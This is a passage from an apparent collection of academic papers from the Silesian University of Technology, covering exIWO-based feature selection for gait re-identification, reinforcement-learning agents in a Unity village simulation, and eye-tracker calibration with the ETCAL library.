5. Bednarik R., Kinnunen T., Mihaila A., Fränti P.: Eye-Movements as a Biometric. In: Kalviainen H., Parkkinen J., Kaarna A. (eds.): *Image Analysis. SCIA 2005. Lecture Notes in Computer Science*, Springer, Berlin, Heidelberg, vol. 3540, 2005, pp. 780-789.
6. Bayat A., Pomplun M.: Biometric Identification Through Eye-Movement Patterns. In: Cassenti D. (eds.): *Advances in Human Factors in Simulation and Modeling. AHFE 2017. Advances in Intelligent Systems and Computing*, Springer, Cham, vol. 591, 2018, pp. 583-594.
7. Cuong N.V., Dinh V., Ho L.S.T.: Mel-frequency Cepstral Coefficients for Eye Movement Identification, 2012 IEEE 24th International Conference on Tools with Artificial Intelligence, 2012, pp. 253-260.
8. Holland C., Komogortsev O.V.: Biometric identification via eye movement scanpaths in reading, 2011 International Joint Conference on Biometrics (IJCB), 2011, pp. 1-8.
9. Holland C., Komogortsev O.V.: Complex eye movement pattern biometrics: Analyzing fixations and saccades, 2013 International Conference on Biometrics (ICB), 2013, pp. 1-8.
10. Cantoni V., Galdi Ch., Nappi M., Porta M., Riccio D.: GANT: Gaze analysis technique for human identification, *Pattern Recognition*, vol. 48, issue 4, 2015, pp. 1027-1038.
11. Rigas I., Economou G., Fotopoulos S.: Biometric identification based on the eye movements and graph matching techniques, *Pattern Recognition Letters*, vol. 33, issue 6, 2012, pp. 786-792.
12. Galdi C., Nappi M., Riccio D., Cantoni V., Porta M.: A new gaze analysis based soft-biometric. In: *Mexican Conference on Pattern Recognition*. Springer, Berlin, Heidelberg, 2013, pp. 136-144.
13. Kinnunen T., Sedlak F., Bednarik R.: Towards task-independent person authentication using eye movement signals. In *Proceedings of the 2010 Symposium on Eye-Tracking Research & Applications*, 2010, pp. 187-190.
14. Liang Z., Tan F., Chi Z.: Video-Based Biometric Identification Using Eye

- Tracking Technique. In Proceedings of the 2012 IEEE International Conference on Signal Processing, Communication and Computing (ICSPCC), 2012, pp. 728-733.
15. Kasprowski P., Komogortsev O.V., Karpov A.: First eye movement verification and identification competition at BTAS 2012, 2012 IEEE Fifth International Conference on Biometrics: Theory, Applications and Systems (BTAS), 2012, pp. 195-202.
 16. Kasprowski P., Hareźlak K.: The Second Eye Movements Verification and Identification Competition, IEEE International Joint Conference on Biometrics, 2014, pp. 1-6.
 17. Komogortsev O.V., Rigas I.: BioEye 2015: Competition on biometrics via eye movements, 2015 IEEE 7th International Conference on Biometrics Theory, Applications and Systems (BTAS), 2015, pp. 1-8.
 18. Kasprowski P., Hareźlak K.: Using Dissimilarity Matrix for Eye Movement Biometrics with a Jumping Point Experiment. In: Czarnowski I., Caballero A., Howlett R., Jain L. (eds.): Intelligent Decision Technologies 2016. Smart Innovation, Systems and Technologies, vol. 57, 2016, pp. 83-93.
 19. Kasprowski P., Hareźlak K.: Fusion of eye movement and mouse dynamics for reliable behavioral biometrics. *Pattern Anal Applic* 21, 2018, pp. 91-103.
 20. Kasprowski P., Hareźlak K.: Biometric Identification Using Gaze and Mouse Dynamics During Game Playing. In: Kozielski S., Mrozek D., Kasprowski P., Małysiak-Mrozek B., Kostrzewa D. (eds.): Beyond Databases, Architectures and Structures. Facing the Challenges of Data Proliferation and Growing Variety. BDAS 2018. Communications in Computer and Information Science, vol. 928. Springer, Cham.
 21. Hareźlak K.; Blasiak M.; Kasprowski P.: Biometric Identification Based on Eye Movement Dynamic Features. *Sensors* 2021, 21(18):6020.

Henryk JOSIŃSKI¹, Agnieszka MICHALCZUK¹, Daniel KOSTRZEWA²,
Adam ŚWITOŃSKI¹

APPLICATION OF THE *exIWO* ALGORITHM FOR FEATURE SELECTION IN PROBLEM OF PERSON RE-IDENTIFICATION BASED ON GAIT

1. Introduction

Locomotion is one of the basic forms of physical activity of a human being. The main purpose of the locomotion is moving in a particular direction with a defined speed [1]. Walking is a basic, cyclic, natural and preferred way of moving by human beings. Other forms of human locomotion are running, sprint and jumping.

The process of locomotion is exclusive for every human being [1]. Gait may be treated as behavioral biometric characteristics – this category of biometric characteristics includes skills learned or developed by a human being, which have strongly individual character [2]. As far as usefulness of gait as a biometric characteristic is concerned, what is crucial is the lack of necessity of interaction with the observed person and the possibility to register remotely.

The problem of recognizing and associating a person at different physical locations over time after the person had been previously observed elsewhere is called *person re-identification* [3]. Re-identification of people based on registered way of walking may help while looking for lost people or support evidence in case of a criminal crime, whereas automatic or partly automatic procedure of re-identification means a crucial improvement of the efficiency of monitoring systems.

An automated re-identification process typically consists of the following steps [3]:

1. extracting features which form a data representation capable of describing and discriminating individuals,
2. matching a probe against a gallery of persons based on a similarity measure (a classification task).

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

² Department of Applied Informatics, Silesian University of Technology.

Earlier study [4] by the authors indicates an important role of the data dimensionality reduction stage in the person re-identification process based on gait data. In the aforementioned study the dimensionality reduction was performed using the Multilinear Principal Component Analysis (MPCA) algorithm [5], which operates on the tensor data representation. A single tensor includes a single gait sequence. At the first stage of the analysis, the data were represented in the form of second order tensors, the subsequent modes of which were indexed by the numbers of the skeleton segments and the sequence frame numbers. Then, the third order tensors were used, introducing a new mode indexed by the Euler angle components.

The aim of the research described in this paper is to evaluate the effectiveness of the re-identification based on data with reduced dimensionality, with the introduction of an additional step of feature selection defined as an optimization task for which the heuristic algorithm *exIWO* was used.

2. Feature selection as an optimization task

The feature selection can be treated as an optimization problem, and the criterion for assessing the quality of a single subset of features can be the accuracy of classification based on this subset. According to this approach, the classification task is embedded in the process of selection, whereas after its completion the classification is performed again – using a subset of features indicated as optimal by the optimization algorithm.

2.1. The heuristic algorithm *exIWO*

The heuristic algorithm *exIWO* which is a modification of the *Invasive Weed Optimization* (IWO) algorithm, was used to perform the feature selection task. In comparison to the original version [6], the strategy of the solution space examination was significantly extended, proposing a hybrid approach consisting of three component techniques – two methods: spreading and rolling down were added to the original method (dispersing), thus aiming to integrate within one strategy both the exploration of the largest possible area of the solution space and the exploitation of the close neighborhood of its currently considered point.

Pseudocode of the *exIWO* algorithm is as follows:

```

Create randomly  $\mu$  individuals - members of the initial population.
Assess the individuals based on the value of their fitness function.
While the stop criterion is not satisfied {
  For each individual from the population {
    Determine the number of seeds based on the value of the fitness
    function.
    For each seed {
      Select randomly the method which determines the place of fall
      of a seed.
      Create a new individual.
      Assess the individual based on the value of its fitness
      function.
    }
  }
  Select individuals for the next population.
}
Indicate the best adapted individual.

```

The term "seed" in the pseudocode stems from the inspiration of the rapid spreading of weeds (as an analogy to the exploration of the solution space). The number of seeds S_w produced by a single weed depends on the value of its fitness function f_w in the following way: $S_w = S_{min} + \left[(f_w - f_{min}) \cdot \frac{S_{max} - S_{min}}{f_{max} - f_{min}} \right]$, where S_{max} , S_{min} denote maximum and minimum admissible number of seeds generated, respectively, by the best population member (fitness f_{max}) and by the worst one (fitness f_{min}).

The term "method which determines the place of fall of a seed" represents all three component techniques: dispersing, spreading and rolling down. As far as **dispersing** is concerned, the distance between the parent plant and the place where the seed falls on the ground is described by normal distribution $N(0, \sigma)$ truncated to nonnegative values which are rounded to whole numbers. It is interpreted as the number of transformations of the parent individual, which are feasible for the considered problem and lead to the creation of an offspring. The **spreading** consists in random disseminating seeds over the whole of the search space, i.e., independently of the location of a parent plant, whereas the **rolling down** represents the process of exploitation of its local neighborhood. For a given seed, one of the three aforementioned methods is drawn with a certain probability.

A set of candidates for next population is created in a deterministic manner according to one of the following strategies: offspring-based, global, and family-based. If the set is composed only of all new plants (of cardinality equal to λ), which should decrease the risk of stagnation at non-optimal point in the search space, this strategy is called *offspring-based*. If the set includes not only descendants but also all parent plants, then it is a *global* strategy. In this case the cardinality of the set of candidates is equal to $\mu + \lambda$, where μ is the fixed population cardinality. According to the rules of the *family-based* selection, each plant from the initial population is a protoplast of a separate family. A family consists of a parent weed and its direct descendants. Only the best individual of each family survives and becomes member of the next population. For all strategies cardinality of a population (μ) remains constant in all algorithm iterations.

Adaptation of the *exIWO* algorithm to the problem of person re-identification required the proposition of appropriate representation of a single solution to the problem (an individual) which is an n -element binary feature vector (n – total number of features). A single element of the vector is interpreted as follows:

- 1 – the feature represented by the element belongs to the subset under consideration,
- 0 – the feature will not be taken into account.

A single transformation is a simple binary mutation of a randomly chosen element of the feature vector. The value of the fitness function is determined by the correct classification rate (CCR) obtained using a subset of features selected by the *exIWO* algorithm. The classification task was performed by 1NN classifier based on the Euclidean distance. The *exIWO* algorithm has been implemented as a method embedded in WEKA environment (Waikato Environment for Knowledge Analysis) [7]. The process of tuning the values of the algorithm parameters (among others, the probability of selecting individual methods to determine the place of fall of a seed) was carried out before starting the main experiments.

3. Results and discussion

Applying the marker-based motion capture technique (Vicon Motion Kinematics Acquisition and Analysis System equipped with 10 NIR cameras), gait sequences were recorded in the Human Motion Laboratory (HML) of the Polish-Japanese Academy of

Information Technology. A single trial was covering the distance of ca. 5m straight with a slow or fast tempo, the interpretation of the tempo was left for the actors to decide. In this way a dataset of 353 gait sequences recorded by 25 actors aged 20-35 was gathered.

Based on the recorded sequences, a dataset was prepared consisting solely of the main gait cycles, i.e., two consecutive steps, which were extracted from the middle part of each sequence. Thanks to this, the classification seems to be more reliable because the analyzed data are directly related to each other. In addition, the T-letter calibration pose (wide-spread arms) has been removed, which does not occur during normal walking, and therefore should not be taken into account during the recognition phase.

The method of recording sequences of gait is based on skeleton model of Vicon Blade software which consists of 22 segments (Fig. 1). A single pose has been described by 23 rotations where the additional 23rd rotation represents a global rotation of the skeleton. Three-dimensional translation vector has not been used in calculations – it was removed during preliminary processing. That is why a single frame of each sequence was stored in the dataset as ordered sequence of 69 numbers, which consist of values of three Euler angles for each 22 segments of a skeleton and three Euler angles for a global rotation.




Fig. 1. Segments of a skeleton model
Rys. 1. Segmenty modelu szkieletowego

The learning process required splitting the set of sequences of individual actors into 2 parts: a training set (180 instances) and a test set (173 instances). Feature selection was performed on the training set, while the final classification – on the test set.

Table 1 includes averaged results of the experiments on gait data with dimensionality reduced previously using the MPCA algorithm. For a set of features with a given cardinality the values of the classification accuracy (CCR) of the test set in the space determined by the selected features are shown separately for each strategy of selecting candidates for the next population.

Table 1

Mean CCR values [%]

Entire number of features	Strategy of selecting candidates for the next population		
	global	offspring-based	family-based
16	97,68	97,69	97,69
30	99,74	99,72	99,76
33	99,41	99,41	99,41
36	99,62	99,66	99,61
84	99,83	99,86	99,81
270	97,92	97,90	97,63

The accuracy of classification seems to confirm the usefulness of the *exIWO* algorithm to perform the task of feature selection in the problem of person re-identification based on gait. It is probably due to the fact that the components of the hybrid strategy of the examination of the solution space (i.e., the method deciding on the place where the seed falls) balance the two main operations well – exploration of the whole space and exploitation of the nearest neighborhood of its currently considered point. Influence of the strategy of selecting candidates for the next population on the classification accuracy turned out to be not significant.

4. Conclusion

The heuristic optimization algorithm *exIWO* was adapted for the purpose of feature selection, which improved the classification accuracy for gait data with reduced dimensionality. The authors thus created a method of re-identifying people based on the way they walk, in which the stage of feature selection is treated as an optimization problem solved with the heuristic algorithm.

Bibliography

1. Błaszczyk J.W.: Biomechanika kliniczna (Clinical biomechanics). Wydawnictwo Lekarskie PZWL, Warszawa 2004. (in Polish).
2. Ślot K.: Wybrane zagadnienia biometrii (Selected problems of biometrics). Wydawnictwa Komunikacji i Łączności, Warszawa 2008. (in Polish).
3. Gong Sh., Cristani M., Yan Sh., Loy Ch.Ch.: Person Re-Identification. Advances in Computer Vision and Pattern Recognition, Springer, 2014.
4. Josiński H., Świtoński A., Michalczyk A., Wojciechowski K.: Motion capture as Data Source for Gait-based Human Identification. Przegląd Elektrotechniczny, nr 12b/2012, pp. 201-204.
5. Lu H., Plataniotis K.N., Venetsanopoulos A.N.: MPCA: Multilinear Principal Component Analysis of Tensor Objects, IEEE Transactions on Neural Networks, 19(1), 2008, pp. 18-39.
6. Mehrabian R., Lucas C.: A novel numerical optimization algorithm inspired from weed colonization, Ecological Informatics, No. 1, 2006, pp. 355-366.
7. Waikato Environment for Knowledge Analysis (WEKA): <https://www.cs.waikato.ac.nz/ml/weka/>

Dawid KAMPA, Damian PEŚZOR¹

COLLABORATION OF ARTIFICIAL INTELLIGENCE AGENTS WITH A DYNAMIC ASSIGNMENT OF REINFORCEMENT LEARNING MODEL

1. Introduction

Nowadays, computer games significantly dominate the entertainment department [1], which leads to increased quality demand from the players. The principal aspect of the games that try to reflect reality is the behaviour of player-independent characters. Such a situation is especially evident in the case of groups of such agents, wherein agents typically behave independently of each other, except for some scripted events such as conversations between them. The creators indeed make every effort to ensure that individual characters behave realistically [2], but the emergent state of the community remains either ignored by the community or fixed, unchangeable by the player.

In this paper, we present a simulation of a closed community of artificial intelligence agents in which each individual has a direct or indirect influence on the good of the entire society. We have created the simulation using the Unity game engine to visualize the learning process and the simulation itself [3]. We have implemented the reinforcement learning methodology using Unity ML-Agents Toolkit [4]. The learning process was performed for each of collaborating agent models independently. Each agent is assigned a specific model dynamically due to actions performed by the leader agent, which has some level of control over the community to use models that benefit the community the most at a given time.

We believe that such solutions can improve the experience of video game players by providing them with a dynamic, social environment that reacts to the actions undertaken by the player in a fashion leading to an emergent story.

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

2. Simulation of a community of independent agents

The simulation is a stochastic dynamical system composed of multiple dynamic agents and static components described by their position in three-dimensional space and their interactions with dynamical agents. Each of the agents is assigned a specific role that corresponds to the reinforcement learning model. The following agent roles exist in the simulation:

- Gatherer
- Lumberjack
- Artisan
- Child
- Leader
- Monster

The various roles with the purpose of keeping the individuals in the community alive were represented as a food gathering task performed by a specific role model of a gatherer. The bulk of work related to the task of acquisition of materials that are not required to keep agents alive is represented by another role, lumberjack, which provides such resources to the warehouse. Yet another role, the artisan, is responsible for the task of creating comfort from luxury resources which is an abstraction for every labour related to improving the quality of life in the community. Except for the initial set of agents, all further residents were created as a result of actions performed by the leader role – a role designed to represent the governing body as well as teachers present in the society. Those new residents started out as yet another role – a child, which represents a member of society that is not able to contribute in any meaningful way to its development. After reaching adulthood, the child agent was assigned another role as dynamically selected by the leader. At this point, the agent started to perform tasks as learned by the reinforcement learning model associated with its new role. The agents struggled with hunger and thirst – the representations of basic needs that require resources (hunger) and that can be satisfied on the agent own behalf (thirst), which made them behave realistically. The visualization for each of the roles in Unity simulation is presented in Fig. 1.

The attribute determining the development of the village was the comfort that was generated from processing the appropriate resource, its growth was influenced directly or indirectly by each inhabitant as a result of selection between possible tasks.

A balance between agents own needs and the contribution to the state of the village was important to achieve a high value of comfort.



Fig. 1. Roles as presented in visualization. From left: child, lumberjack, gatherer, artisan, leader
Rys. 1. Role przedstawione na wizualizacji. Od lewej: dziecko, drwal, zbieracz, rzemieślnik, przywódca

Each of the aforementioned roles was trained separately using reinforcement learning in a special environment prepared for it, and at certain times it made a decision to act or performed a specific activity. Behaviour that aimed at fulfilling the duties were rewarded, and those that led to death were punished. It was a necessary procedure for a village with all roles to develop and survive.

The Proximal Policy Optimization [5] method was used in the reinforcement learning process. It is a policy gradient method that both optimize objective function using stochastic gradient ascent and interact with the simulation to sample data. Standard policy gradient methods typically perform one of the following approaches, either they do gradient update every time a new sample is acquired, leading to stochastic behaviour that might result in a model that seems to act without purpose, or they do use automatic differentiation in order to obtain a smoother function which often results in large-scale policy updates due to overestimation by extrapolation. Avoiding such large-scale updates is possible using trust-region methods, in which there is a constraint to the scale of the update. PPO performs a single policy update using multiple epochs of stochastic gradient ascent, therefore, achieving similar results using much simpler implementation and with better performance, which allows using it in large-scale problems.

$$L_t^{CLIP+VF+S}(\theta) = \widehat{\mathbb{E}}_t[L_t^{CLIP}(\theta) - c_1 L_t^{VF}(\theta) + c_2 S[\pi_\theta](s_t)] \quad (1)$$

We have used the objective function (1) proposed by Schulman et al. which follows the entropy bonus as suggested by [6], wherein:

- $L_t^{CLIP+VF+S}(\theta)$ denotes the loss function at timestep t for policy parameters θ , using clipped probability ratio, squared-error loss and entropy bonus
- c_1 denotes coefficient of a squared-error loss
- c_2 denotes coefficient of entropy bonus
- $L_t^{CLIP}(\theta)$ denotes loss function at timestep t for policy parameters θ using clipped probability ratio
- $L_t^{VF}(\theta)$ denotes squared error loss at timestep t for policy parameters θ
- $S[\pi_\theta](s_t)$ denotes an entropy bonus given stochastic policy π_θ at state s

The simulation had a pool of input parameters related to, among other things, the time intervals between generating resources, the speed of agents' movement, or the amount of work required to obtain raw materials.

3. Results and discussion

The tests were carried out on the basis of various configurations of input parameters. Data was collected from a 10-minute simulation with an acceleration of 5 times. 600 such simulations were performed for each experiment.

Based on all the configurations examined, the most favourable results for the development of the community were achieved by the one that was similar in terms of parameters to the one used in the setup of role training using reinforcement learning, but with the absence of the dynamic threat. Such a threat, an additional dynamic agent outside of the community, the so-called monster, represents all the dangers that one can avoid, such as work hazards. In experiments with the monster, it removes the agents from simulations when it reaches them. Since the position of static elements of the map were randomized each time, one can only assume, that such behaviour stems from the fitting to the parameters rather than from the fitting to the scene construction.




Fig. 2. Average comfort value and its standard deviations over 600 simulations
 Rys. 2. Średnia wartość komfortu i jej odchylenia standardowe w 600 symulacjach

Based on the collected data over experiments similar to learning configuration (Fig. 2), it can be seen that the initial phase of the community development is focused on establishing a proper supply of necessities. In those experiments, such a phase lasted for about 250 seconds of the simulation. After that, the community started to develop comfort – the measure of progress. The value gained increases over time, as well as does the deviation between different simulations. This is only possible in a case, in which the agents using different reinforcement learning models cooperate in a meaningful way.




Fig. 3. Average number of artificial intelligence agents of each role, over 600 simulations
 Rys. 3. Średnia liczba agentów sztucznej inteligencji w każdej roli w 600 symulacjach

Data related to the average number of inhabitants are presented in Fig. 3. It can be observed that one role dominates the population – the gatherers. This is a role that provides the necessities abstracted as food for the rest of the inhabitants. The increase in the number of gatherers is therefore directly related to ensuring that the community is self-sustainable. The decrease in the average number of inhabitants, which can be observed around 200 seconds of the simulation, is the result of the first generation mortality caused by hunger or thirst. Agents that do not sustain themselves properly died off. It is therefore evident, that the community establishes enough gatherers that they labour can feed the community while at the same time, they are not draining the community resources by feeding themselves.




Fig. 4. Leader mortality over 600 simulations

Rys. 4. Śmiertelność liderów w 600 symulacjach

The role of the leader was performed by at most one agent. Its task was to replace the excess food with new inhabitants. In the event of his death, the development of the village was impeded and the number of inhabitants ceased to increase. As presented in Fig. 4, in about 16% of the cases, this role did not survive until the end of the simulation, which deprived those communities of the possibility of future development. However, this suggests that the agents' behaviour was not perfect, which makes it realistic.

4. Conclusion

We have presented the results of our ongoing research related to the cooperation of different artificial intelligence agents taught using the reinforcement learning approach. The main point of the presented research was validating the approach in which one of the agents is responsible for the selection of an appropriate model for new instances of cooperating agents given the conditions of the environment. As indicated by the presented results, such an approach leads to the development of a community of artificial intelligence agents, which can lead to a self-stabilizing community that can react to the disturbances provided by the player of a video game.

Our future research aims to focus on increasing the variety of interactions between agents in order to better map the community.

Bibliography

1. Baltezarević R., Baltezarević B., Baltezarević V.: The video gaming industry: from play to revenue, *Int. Rev.* 2018, 3-4, pp. 71-76.
2. Pęszor D., Szczęsna A.: Optical flow as a sense of artificial intelligence in computer games, *Computer Game Innovations 2017*, Monograph of the Łódź University of Technology.
3. Kampa D.: Symulacja zamkniętego środowiska społecznego w zastosowaniu rozrywki elektronicznej, Master's Thesis, Silesian University of Technology, 2021.
4. Juliani A., Berges V., Teng E., Cohen A., Harper J., Elion C., Goy C., Gao Y., Henry H., Mattar M., Lange D.: Unity: A General Platform for Intelligent Agents, 2020, arXiv preprint, arXiv:1809.02627. <https://github.com/Unity-Technologies/ml-agents>.
5. Schulman J., Wolski F., Dhariwal P., Radford A., Klimov O.: Proximal policy optimization algorithms, 2017, arXiv preprint, arXiv:1707.06347.
6. Mnih V., Badia A.P., Mirza M., Graves A., Lillicrap T.P., Harley T., Silver D., Kavakcuoglu K.: Asynchronous methods for deep reinforcement learning, 2016, arXiv preprint, arXiv:1602.01783.

Paweł KASPROWSKI¹, Katarzyna HAREŹLAK¹

INTELLIGENT METHODS FOR CALIBRATION OF EYE TRACKING DEVICES

1. Introduction

For the last several years, eye tracking devices have taken a long way, from very expensive devices used only in laboratories to cheap and convenient eye trackers that may be used even in domestic environments. It opened possibilities for the application of eye trackers as an additional interface enabling communication with computers. At the same time, the development of mobile devices allowed for the registration of eye movements outdoors, which gave many interesting potential possibilities – analysis of the psychophysical state, preferences, etc. [1]. Unfortunately, there are still some unsolved problems limiting the possibility of convenient usage of eye trackers outside of the laboratory. The most important is the necessity of calibration of the device [2].

2. Calibration

Independently of the type, each eye tracker measures some parameters connected with the eyes. In the case of Electrooculography (EOG), it is an electric potential, in the case of Photosensor Oculography (PSOG) light intensity and for the most popular Video Oculography (VOG) information acquired from eye image – e.g., eye center coordinates or vector between eye center and corneal reflection. The first task during eye movement analysis is creating a function that recalculates the data achieved from

¹ Department of Applied Informatics, Silesian University of Technology.

an eye tracker to gaze coordinates. If we denote an eye tracker data as $E(e_1, e_2, \dots, e_n)$ and the gaze as $G(x, y)$ then the task is to find a function f_c such that:

$$G(x, y) = f_c(e_1, e_2, \dots, e_n) \quad (1)$$

There are several possibilities for creating the function recalculating E to G ; however, the most popular way is to use reference (ground truth) data gathered during the process called the calibration. During this process, a subject's task is to focus a gaze on following reference points defined by the application. Based on some number of correct pairs (E, G) it is possible to build a model that can recalculate any E to G . Creating such a model may be treated as a special kind of regression.

Such a regression model may be built using several methods. One of them is the usage of polynomial approximation. In the case of linear regression and two input parameters e_1 and e_2 (e.g., eye center coordinates in camera coordinate system) problem is limited to estimate six parameters for two polynomials (independently for X and Y axes):

$$\begin{aligned} G_x &= A_x e_1 + B_x e_2 + C_x \\ G_y &= A_y e_1 + B_y e_2 + C_y \end{aligned} \quad (2)$$

however, in the general case, the number of input parameters E may be considerably higher, and polynomials of higher degree give better results.

Paper [3] presents research that concerned eye movement signal gathered in an experiment during which 49 sessions of 26 subjects looking at 29 following points were registered. The conclusions derived from the research let formulate the recommendations for how the calibration procedure should be prepared, concerning the duration of point appearance (durations longer than 1200 ms were not necessary) and points distribution (even distribution gave much better results). At the same time, a comparison of three regression methods allowed to summarize that the polynomial regression is more sensitive to noise and outliers but gives the best results when the number of calibration points is low.

The works on the calibration procedure were continued in the following publications. Results achieved from various types of eye trackers were analyzed [4], it was checked if the results of calibration were idiosyncratic [5], and an original calibration procedure was proposed that required the more active participation of users but gave better results than the classic calibration [6].

The result of these works on calibration procedures was the universal ETCAL library, available in the GitHub repository, which gives the opportunity to calibrate any dataset, so it is independent of the type of eye tracker [7].

In the case of polynomial functions, the main problem is a proper selection of polynomial factors [7, 8]. The ETCAL library enables the creation of models using different polynomials by creating a mask and testing its accuracy. The *Optimizer* implemented in the library can find the best set of factors using the brute force algorithm (by checking all possibilities) or, in the case when there are too many options, any heuristic algorithm (the genetic algorithm is implemented in the current version of ETCAL). It makes it possible to provide research similar to [8, 9], where the best polynomial factors were searched, with only a few lines of code. The paper describes an experiment during which a calibration model was successfully optimized using the ETCAL library.

The polynomial function is not the only possibility to build a calibration model. Support Vector Regression (SVR) was also implemented in the ETCAL library. In such a case, the task for a developer is to propose a suitable kernel function and values of its parameters. Similarly to the polynomial solution, the ETCAL library enables searching for the optimal values with the help of the heuristic algorithm. The complete schema of ETCAL library functionality is presented in Fig. 1.

